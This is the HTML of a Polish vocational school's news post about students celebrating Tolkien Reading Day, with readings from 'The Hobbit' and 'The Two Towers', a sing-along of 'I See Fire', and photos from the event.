<meta property="og:title" content="ŚWIATOWY DZIEŃ CZYTANIA TOLKIENA">
<meta property="og:url" content="https://pzsplegionowo.pl/swiatowy-dzien-czytania-tolkiena-2/">
<meta property="og:description" content="W piątek 25 marca z kasą 2ti obchodziliśmy w szkole Święto Czytania Głośno Tolkiena. Uczniowie Marcin Średnicki i Mateusz Maciejewski czytali twórczość pisarza w oryginale. Natomiast fragmenty „Ho…">
<meta property="og:image" content="https://pzsplegionowo.pl/wp-content/uploads/2022/03/gf-Kg36-zzBP-TGZz_dzien-czytania-tolkiena-25-marca-pamietacie-fabule-wladcy-pierscieni-i-hobbita-664x442-nocrop.jpg">
<meta property="og:image:width" content="664">
<meta property="og:image:height" content="349">
<meta name="twitter:image" content="https://pzsplegionowo.pl/wp-content/uploads/2022/03/gf-Kg36-zzBP-TGZz_dzien-czytania-tolkiena-25-marca-pamietacie-fabule-wladcy-pierscieni-i-hobbita-664x442-nocrop.jpg">
<meta name="twitter:card" content="summary_large_image">
<!-- / Jetpack Social -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>              <link rel="preload" as="font" type="font/woff2" href="http://pzsplegionowo.pl/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <link rel="icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-270x270.png" />
		<style id="wp-custom-css">
			body {text-align: justify;}
#content > header > div > div {display:none;}
#colophon > div > div > div:nth-child(2) > div > ul > li:nth-child(3) > a {content: url("https://koneck.eu/wp-content/uploads/2015/10/bip-logo.png");
width: 20px;
    height: 20px;}		</style>
		</head>

  <body class="nb-3-3-8 nimble-no-local-data-skp__post_post_4640 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-4640 single-format-standard wp-embed-responsive wp-theme-customizr sek-hide-rc-badge czr-link-hover-underline header-skin-light footer-skin-dark czr-r-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://pzsplegionowo.pl/">
    <span>PZSP Legionowo</span>
  </a>
</span>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-30"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">O szkole</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-53"><a href="https://pzsplegionowo.pl/dyrekcja-i-nauczyciele/" class="nav__link"><span class="nav__title">Dyrekcja i nauczyciele</span></a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-46"><a href="https://pzsplegionowo.pl/przykladowa-strona/" class="nav__link"><span class="nav__title">Kierunki kształcenia</span></a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-43"><a href="https://pzsplegionowo.pl/historia/" class="nav__link"><span class="nav__title">Historia</span></a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-33"><a href="https://pzsplegionowo.pl/nasz-patron/" class="nav__link"><span class="nav__title">Nasz Patron</span></a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-78"><a href="https://pzsplegionowo.pl/dokumenty/" class="nav__link"><span class="nav__title">Dokumenty</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-54"><a href="https://pzsplegionowo.pl/category/biblioteka/" class="nav__link"><span class="nav__title">Biblioteka</span></a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1376"><a href="https://pzsplegionowo.pl/galeria/" class="nav__link"><span class="nav__title">Galeria</span></a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-83"><a href="https://pzsplegionowo.pl/category/filmy/" class="nav__link"><span class="nav__title">Filmy</span></a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1040"><a href="https://pzsplegionowo.pl/spacer-wirtualny/" class="nav__link"><span class="nav__title">Spacer wirtualny</span></a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-81"><a href="https://www.youtube.com/watch?v=eMECWgYyn9w&#038;feature=youtu.be" class="nav__link"><span class="nav__title">50-lecie</span></a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2910"><a href="https://pzsplegionowo.pl/raporty-dostepnosci/" class="nav__link"><span class="nav__title">Raporty dostępności</span></a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-103"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Uczeń</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-106"><a href="https://pzsplegionowo.pl/su/" class="nav__link"><span class="nav__title">Samorząd Uczniowski</span></a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-118"><a href="https://pzsplegionowo.pl/category/spis-podrecznikow/" class="nav__link"><span class="nav__title">Spis podręczników</span></a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-126"><a href="https://pzsplegionowo.pl/category/egzamin-maturalny/" class="nav__link"><span class="nav__title">Egzamin maturalny</span></a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-127"><a href="https://pzsplegionowo.pl/category/egzamin-zawodowy/" class="nav__link"><span class="nav__title">Egzamin zawodowy</span></a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-789"><a href="https://pzsplegionowo.pl/category/doradztwo-zawodowe/" class="nav__link"><span class="nav__title">Doradztwo zawodowe</span></a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-135"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Rodzic</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-138"><a href="https://pzsplegionowo.pl/rada-rodzicow/" class="nav__link"><span class="nav__title">RADA RODZICÓW</span></a></li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-2559"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Rekrutacja</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-140"><a href="https://pzsplegionowo.pl/category/rekrutacja/" class="nav__link"><span class="nav__title">Aktualności</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-2558"><a href="https://warszawa.edu.com.pl/kandydat/app/apply/index.xhtml" class="nav__link"><span class="nav__title">elektroniczna rekrutacja</span></a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-150"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Projekty</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-7679" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7679"><a href="https://pzsplegionowo.pl/program-mikrotik-academy/" class="nav__link"><span class="nav__title">Program MikroTik Academy</span></a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-153"><a href="https://pzsplegionowo.pl/category/lepszy-start/" class="nav__link"><span class="nav__title">Lepszy start</span></a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-152"><a href="https://pzsplegionowo.pl/category/erasmus/" class="nav__link"><span class="nav__title">Erasmus</span></a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-151"><a href="https://pzsplegionowo.pl/category/edukacja-zawodowa/" class="nav__link"><span class="nav__title">Edukacja zawodowa</span></a></li>
</ul>
</li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-211"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">RODO</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-213"><a href="http://pzsplegionowo.pl/wp-content/uploads/2021/08/Ogólna-klauzula-informacyjna.pdf" class="nav__link"><span class="nav__title">Klauzula informacyjna</span></a></li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://pzsplegionowo.pl/kontakt/" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-697107262324b" id="lsearch-697107262324b">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-697107262324b" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-697107262324b" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://pzsplegionowo.pl/">
    <span>PZSP Legionowo</span>
  </a>
</span>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-69710726238b2" id="lsearch-69710726238b2">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-69710726238b2" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-69710726238b2" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://pzsplegionowo.pl/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6971072623b14" id="lsearch-6971072623b14">
        <span class="screen-reader-text">Szukaj</span>
        <input id="s-6971072623b14" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6971072623b14" placeholder="Szukaj &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Szukaj &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menu</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-30"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">O szkole</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-53"><a href="https://pzsplegionowo.pl/dyrekcja-i-nauczyciele/" class="nav__link"><span class="nav__title">Dyrekcja i nauczyciele</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-46"><a href="https://pzsplegionowo.pl/przykladowa-strona/" class="nav__link"><span class="nav__title">Kierunki kształcenia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-43"><a href="https://pzsplegionowo.pl/historia/" class="nav__link"><span class="nav__title">Historia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-33"><a href="https://pzsplegionowo.pl/nasz-patron/" class="nav__link"><span class="nav__title">Nasz Patron</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-78"><a href="https://pzsplegionowo.pl/dokumenty/" class="nav__link"><span class="nav__title">Dokumenty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-54"><a href="https://pzsplegionowo.pl/category/biblioteka/" class="nav__link"><span class="nav__title">Biblioteka</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1376"><a href="https://pzsplegionowo.pl/galeria/" class="nav__link"><span class="nav__title">Galeria</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-83"><a href="https://pzsplegionowo.pl/category/filmy/" class="nav__link"><span class="nav__title">Filmy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1040"><a href="https://pzsplegionowo.pl/spacer-wirtualny/" class="nav__link"><span class="nav__title">Spacer wirtualny</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-81"><a href="https://www.youtube.com/watch?v=eMECWgYyn9w&#038;feature=youtu.be" class="nav__link"><span class="nav__title">50-lecie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2910"><a href="https://pzsplegionowo.pl/raporty-dostepnosci/" class="nav__link"><span class="nav__title">Raporty dostępności</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-103"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Uczeń</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-106"><a href="https://pzsplegionowo.pl/su/" class="nav__link"><span class="nav__title">Samorząd Uczniowski</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-118"><a href="https://pzsplegionowo.pl/category/spis-podrecznikow/" class="nav__link"><span class="nav__title">Spis podręczników</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-126"><a href="https://pzsplegionowo.pl/category/egzamin-maturalny/" class="nav__link"><span class="nav__title">Egzamin maturalny</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-127"><a href="https://pzsplegionowo.pl/category/egzamin-zawodowy/" class="nav__link"><span class="nav__title">Egzamin zawodowy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-789"><a href="https://pzsplegionowo.pl/category/doradztwo-zawodowe/" class="nav__link"><span class="nav__title">Doradztwo zawodowe</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-135"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Rodzic</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-138"><a href="https://pzsplegionowo.pl/rada-rodzicow/" class="nav__link"><span class="nav__title">RADA RODZICÓW</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-2559"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Rekrutacja</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-140"><a href="https://pzsplegionowo.pl/category/rekrutacja/" class="nav__link"><span class="nav__title">Aktualności</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-2558"><a href="https://warszawa.edu.com.pl/kandydat/app/apply/index.xhtml" class="nav__link"><span class="nav__title">elektroniczna rekrutacja</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-150"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Projekty</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7679"><a href="https://pzsplegionowo.pl/program-mikrotik-academy/" class="nav__link"><span class="nav__title">Program MikroTik Academy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-153"><a href="https://pzsplegionowo.pl/category/lepszy-start/" class="nav__link"><span class="nav__title">Lepszy start</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-152"><a href="https://pzsplegionowo.pl/category/erasmus/" class="nav__link"><span class="nav__title">Erasmus</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-151"><a href="https://pzsplegionowo.pl/category/edukacja-zawodowa/" class="nav__link"><span class="nav__title">Edukacja zawodowa</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-211"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">RODO</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-213"><a href="http://pzsplegionowo.pl/wp-content/uploads/2021/08/Ogólna-klauzula-informacyjna.pdf" class="nav__link"><span class="nav__title">Klauzula informacyjna</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://pzsplegionowo.pl/kontakt/" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://pzsplegionowo.pl" title="PZSP Legionowo" rel="home" class="trail-begin">Strona główna</a></span> <span class="sep">&raquo;</span> <a href="https://pzsplegionowo.pl/category/aktualnosci/" title="Aktualności">Aktualności</a> <span class="sep">&raquo;</span> <span class="trail-end">ŚWIATOWY DZIEŃ CZYTANIA TOLKIENA</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-4640" class="post-4640 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
    <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __before_regular_heading_title" >
  <div class="entry-media__wrapper czr__r-i js-centering">
  <img  width="664" height="349"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2022/03/gf-Kg36-zzBP-TGZz_dzien-czytania-tolkiena-25-marca-pamietacie-fabule-wladcy-pierscieni-i-hobbita-664x442-nocrop.jpg"  class="attachment-full size-full no-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2022/03/gf-Kg36-zzBP-TGZz_dzien-czytania-tolkiena-25-marca-pamietacie-fabule-wladcy-pierscieni-i-hobbita-664x442-nocrop.jpg 664w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/gf-Kg36-zzBP-TGZz_dzien-czytania-tolkiena-25-marca-pamietacie-fabule-wladcy-pierscieni-i-hobbita-664x442-nocrop-300x158.jpg 300w" data-sizes="(max-width: 664px) 100vw, 664px" />  </div>
</section>            <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://pzsplegionowo.pl/category/aktualnosci/" title="Zobacz wszystkie wpisy w Aktualności"> <span>Aktualności</span> </a>        </div>
        <h1 class="entry-title">ŚWIATOWY DZIEŃ CZYTANIA TOLKIENA</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        Opublikowano <a href="https://pzsplegionowo.pl/2022/03/30/" title="11:43" rel="bookmark"><time class="entry-date published updated" datetime="30 marca 2022">30 marca 2022</time></a></span>      </div>
    </div>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        
<p>W piątek 25 marca z kasą 2ti obchodziliśmy w szkole Święto Czytania Głośno Tolkiena. Uczniowie Marcin Średnicki i Mateusz Maciejewski czytali twórczość pisarza w oryginale. Natomiast fragmenty „Hobbita” i „Dwóch wież” czytali Kuba Grzelewski, Tomek Perowicz i Kuba Solecki. Na koniec uczniowie wysłuchali piosenki „I See Fire” i obejrzeli teledysk Eda Sheerana do filmu HOBBIT- Pustkowie Smauga i wspólnie zaśpiewali.</p>



<p>Szkolne Święto Tolkiena było inspiracją do promocji czytelnictwa wśród uczniów technikum w ramach realizacji Narodowego Programu Rozwoju Czytelnictwa 2.0 w naszej szkole.</p>



<figure class="wp-block-image size-large"><img  decoding="async" width="1024" height="683"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0968-1024x683.jpg"  alt="" class="wp-image-4644" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0968-1024x683.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0968-300x200.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0968-768x512.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0968-1536x1024.jpg 1536w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0968-2048x1365.jpg 2048w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img  decoding="async" width="1024" height="683"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0975-1024x683.jpg"  alt="" class="wp-image-4643" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0975-1024x683.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0975-300x200.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0975-768x512.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0975-1536x1024.jpg 1536w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0975-2048x1365.jpg 2048w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img  loading="lazy" decoding="async" width="683" height="1024"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0979-683x1024.jpg"  alt="" class="wp-image-4642" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0979-683x1024.jpg 683w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0979-200x300.jpg 200w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0979-768x1152.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0979-1024x1536.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0979-1365x2048.jpg 1365w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0979-scaled.jpg 1707w" data-sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img  loading="lazy" decoding="async" width="1024" height="683"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0981-1024x683.jpg"  alt="" class="wp-image-4641" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0981-1024x683.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0981-300x200.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0981-768x512.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0981-1536x1024.jpg 1536w, https://pzsplegionowo.pl/wp-content/uploads/2022/03/IMG_0981-2048x1365.jpg 2048w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
